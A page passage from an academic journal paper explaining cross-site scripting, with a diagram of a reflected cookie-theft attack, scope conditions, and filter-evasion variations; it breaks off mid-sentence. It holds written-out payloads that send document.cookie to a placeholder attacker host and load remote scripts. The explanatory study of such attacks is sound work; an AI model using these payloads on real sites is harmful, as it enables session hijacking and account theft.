Jasvinder Singh Sadana, Neelima Selam/ International Journal of Engineering Research and
Applications (IJERA) ISSN: 2248-9622 www.ijera.com
Vol. 1, Issue 4, pp.1764-1773
HACKER
www.example2.site
BROWSER
(Client)
INFECTED WEB SITE
www.example1.site
1
GET/HTTP/1.0
2
HTTP/1.0 200 OK
Set Cookie: ID= 9999
3
HTML forced frame loading: <FRAMESET><FRAME SRC= "http://www.example1.site/ welcome.cgi?name=<script> window.open("http://www. example2.site/collect.cgi ?cookie ="%2Bdocument.cookie)</script> </FRAMESET>
4
GET/ welcome.cgi?name=<script> window.open(http://www. example2.site/collect.cgi? cookie="%2Bdocument.cookie) </script>
5
<HTML> <TITLE>Welcome!</TITLE> <script> window.open("http://www. example2.site/collect.cgi?cookie ="+document.cookie)</script> <BR> Welcome !!! </HTML>
6
GET/ collect.cgi?cookie:ID=9999
Figure 4 Activity Diagram
Scope and feasibility
The attack can take place only at the victim’s browser, the same one used to access the site (www.example1.site). The attacker needs to force the client to access the malicious link. This can happen in several ways:
The attacker sends an email containing an HTML page that forces the browser to access the link. This requires the victim use the HTML enabled email client, and the HTML viewer at the client is the same browser used for accessing www. example1.site.
The client visits a site, perhaps operated by the attacker, where a link to an image or otherwise
active HTML forces the browser to access the link. Again, it is mandatory that the same browser be used for accessing this site and www. example1.site.
The malicious Javascript[25] can access:
Permanent cookies (of www. example1.site) maintained by the browser.
RAM cookies (of www.example1.site) maintained by this instance of the browser, only when it is currently browsing www. example1.site
Names of other windows opened for www. example1.site
Identification/authentication/authorization tokens are usually maintained as cookies. If these cookies are permanent, the victim is vulnerable to the attack even if he/she is not using the browser at the moment to access www.example1.site. If, however, the cookies are temporary i.e. RAM cookies, then the client must be in session with www.example1.site.
Other possible implementations for an identification token is a URL parameter. In such cases, it is possible to access other windows using Javascript[25] as follows (assuming the name of the page whose URL parameters are needed is “foobar”):
<script>var
victim_window=open('','foobar');alert('Can access:'+victim_window.location.search)</script>
Variations on the theme
It is possible to use many HTML tags, beside <SCRIPT> in order to run the Javascript[25]. In fact, it is also possible for the malicious Javascript[25] code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.
Some variations:
Instead of <script>...</script>, one can use <img src=”javascript:...”> (good for sites that filter the <script> HTML tag)
Instead of <script>...</script>, it is possible to use <script src=”http://...”> . This is good for a
situation where the Javascript[25] code is too long, or contains forbidden characters.
Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to “escape” to the free context, and then to append the CSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:
1770 | P a g e